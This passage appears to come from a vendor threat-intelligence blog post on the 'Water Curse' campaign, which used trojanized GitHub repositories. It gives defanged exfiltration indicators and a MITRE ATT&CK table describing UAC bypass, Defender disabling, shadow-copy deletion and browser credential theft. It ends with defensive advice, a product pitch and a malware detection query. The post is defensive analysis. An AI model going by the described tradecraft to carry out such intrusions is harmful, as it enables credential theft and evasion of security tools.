
Telemetry data shows DNS queries to Gofile and Telegram infrastructure — both legitimate services commonly used for file sharing and messaging. In this context, they are likely being abused for data exfiltration:
- store-eu-par-2[.]gofile[.]io (45.112.123[.]224)
- api[.]telegram[.]org (149.154.167[.]220)
The following table summarizes the attack lifecycle, as mapped to the MITRE ATT&CK framework:
| Tactic | Technique ID & Name | Observed Behavior Description |
| Initial Access | T1195.002 – Supply Chain Compromise: Compromise Software Dependencies and Development Tools | The victim unknowingly downloaded a trojanized open-source tool from GitHub. Malicious code was embedded into the software dependency. |
| T1059.007 – Command and Scripting Interpreter: JavaScript | Attack begins by executing main.js to gather host data and connect to C&C server. | |
| Execution | T1129 – Shared Modules | Malicious code executed implicitly when compiling Visual Studio project with a trojanized .csproj file. |
| T1059.001 – PowerShell | Scripts (disabledefender.ps1, antiDebug.ps1) are executed to disable security features and evade detection. | |
| Persistence | T1053.005 – Scheduled Task/Job: Scheduled Task | SearchFilter.exe is dropped and configures a scheduled task to maintain persistence. |
| Privilege Escalation | T1548.002 – Abuse Elevation Control Mechanism: Bypass User Account Control | UAC bypass is performed by hijacking the ms-settings protocol handler in Windows Registry to elevate privileges without prompts. |
| Defense Evasion | T1112 – Modify Registry | Registry keys were modified to disable security features and enable UAC bypass. |
| T1562.001 – Impair Defenses: Disable or Modify Tools | disabledefender.ps1 disables Windows Defender and configures extensive exclusions. | |
| T1562.004 – Impair Defenses: Disable or Modify System Features | Shadow copies are deleted and the Volume Shadow Copy service disabled to prevent System Restore. | |
| T1027 – Obfuscated Files or Information | Detection is bypassed via obfuscated or encoded PowerShell scripts. | |
| T1497.001 – Virtualization/Sandbox Evasion: System Checks | antiDebug.ps1 performs checks for analysis tools and virtual environments. | |
| T1089 – Disabling Security Tools | This directly disables Defender protections and telemetry. | |
| Discovery | T1057 – Process Discovery | This uses tasklist to identify running browser-related processes. |
| T1082 – System Information Discovery | This collects system architecture, CPU count, and OS version. | |
| T1016 – System Network Configuration Discovery | This uses net session to identify active network sessions. | |
| Collection | T1555.003 – Credentials from Web Browsers | Saved passwords, cookies, autofill data from Chrome, Edge, and Firefox are stolen. |
| T1213.002 – Data from Information Repositories: Browsing Data | Browsing history, bookmarks, and downloads are harvested. | |
| T1005 – Data from Local System | Sensitive files from local user directories are copied. | |
| T1119 – Automated Collection | Structured folders (<user>_8954\) created and automates collection. | |
| T1113 – Screen Capture | This captures a screenshot as screenshot.png. | |
| T1557 – Adversary-in-the-Middle (Session Hijacking) | This steals session tokens/cookies from GitHub, ChatGPT, and Discord, among others. | |
| Command and Control | T1102.002 – Web Service: Telegram | This connects to a Telegram bot/channel for C&C communication and exfiltration. |
Attribution
The threat actor tracked as Water Curse is a newly identified, highly active group abusing GitHub as a delivery platform for weaponized repositories. Analysis has uncovered at least 76 GitHub accounts associated with the threat actor, indicating a broad and sustained campaign that spans multiple communities. The most critical risks stem from malicious implants embedded within red team and penetration testing tools, posing a clear supply chain threat to security professionals and enterprise environments.
Water Curse’s operations extend beyond cybersecurity. Their repositories include malware, evasion utilities, game cheats, aimbots, cryptocurrency wallet tools, OSINT scrapers, spamming bots, and credential stealers. This reflects a multivertical targeting strategy that blends cybercrime with opportunistic monetization.
This diversification suggests that the actor is technically versatile, financially motivated, and possibly operating as part of a loosely organized or service-driven threat cluster. Their infrastructure and behavior indicate a focus on stealth, automation, and scalability, with active exfiltration via Telegram and public file-sharing services.
The projects found within the associated GitHub repositories can be classified into the following categories:
- Cybersecurity tools and exploits: Includes utilities for spoofing, evasion, malware generation, RATs, CVE exploitation, and other offensive security operations
- OSINT, scraping, and spam tools: Encompasses tools used for open-source intelligence gathering, data scraping, mass messaging or spamming activities
- Game cheats, hacks, and bots: Covers cheat engines, aimbots, ESPs, automation tools, and unlockers developed for popular games
- Crypto game bots and cheats: Focused on bots and automation tools targeting blockchain-based or cryptocurrency-related games
- Credential, wallet, and obfuscation utilities: Tools designed for managing, stealing, or hiding credentials, digital wallets, or payloads
- Bots and general automation tools: Includes generic automation scripts and bot frameworks for various tasks
- Development and miscellaneous projects: A collection of other development-related or uncategorized tools and utilities
From detection to defense: Lessons from the Water Curse campaign
The Water Curse campaign underscores how deception, exploitation of trust, and deep technical concealment intersect in modern cyber threats. Much like the Curse campaign, which lured victims under a social engineering facade of beauty, this threat group has hidden malicious intent behind legitimate-looking GitHub repositories. This highly active group has orchestrated a widespread operation, leveraging at least 76 GitHub accounts to distribute weaponized repositories.
While the campaign primarily targets cybersecurity professionals, its reach extends well beyond the security community. The group’s repositories include game cheats, crypto wallet tools, credential stealers, and more, revealing a diverse, financially motivated, and technically adept threat actor. Their use of stealth, automation, and public exfiltration channels such as Telegram suggests a scalable and persistent campaign, likely part of a broader service-based cybercrime model.
This analysis highlights the crucial role of managed detection and response (MDR) in modern cybersecurity operations. Through proactive threat hunting, correlation of telemetry across environments, and expert analysis, MDR capabilities helps organizations identify and attribute campaigns like those from the Water Curse group. This case also demonstrates how MDR can expose intrusion sets that traditional tools might overlook, making it indispensable in defending against advanced, persistent threats.
In addition, organizations should reinforce security awareness and hygiene among developers, DevOps teams, and penetration testers, who are often on the first line of exposure to threat vectors utilizing open-source platforms. Encourage validation of all third-party code and promote the use of internal code repositories where feasible. Improving verification practices, such as flagging unusual build scripts, unfamiliar file behavior, or excessive obfuscation, can significantly reduce risk from this and similar supply chain attacks..
Proactive Security With Trend Vision One™
Trend Vision One™ is the only AI-powered enterprise cybersecurity platform that centralizes cyber risk exposure management, security operations, and robust layered protection. This comprehensive approach helps you predict and prevent threats, accelerating proactive security outcomes across your entire digital estate. Backed by decades of cybersecurity leadership and Trend Cybertron, the industry's first proactive cybersecurity AI, it delivers proven results: a 92% reduction in ransomware risk and a 99% reduction in detection time. Security leaders can benchmark their posture and showcase continuous improvement to stakeholders. With Trend Vision One, you’re enabled to eliminate security blind spots, focus on what matters most, and elevate security into a strategic partner for innovation.
Trend Micro™ Threat Intelligence
To stay ahead of evolving threats, Trend customers can access Trend Vision One™ Threat Insights, which provides the latest insights from Trend™ Research on emerging threats and threat actors.
Trend Vision One Threat Insights
- Threat Actor: Water Curse
- Emerging Threats: Water Curse: Dissecting a Deceptive Malware Campaign
Trend Vision One Intelligence Reports (IOC Sweeping)
Hunting Queries
Trend Vision One Search App
Trend Vision One customers can use the Search App to match or hunt the malicious indicators mentioned in this blog post with data in their environment.
Hunting Query for DullRat Malware Detection Presence
malName:*Backdoor.JS.DULLRAT* AND eventName:MALWARE_DETECTION
More hunting queries are available for Trend Vision One customers with Threat Insights Entitlement enabled.
Indicators of Compromise
The indicators of compromise for this entry can be found here.

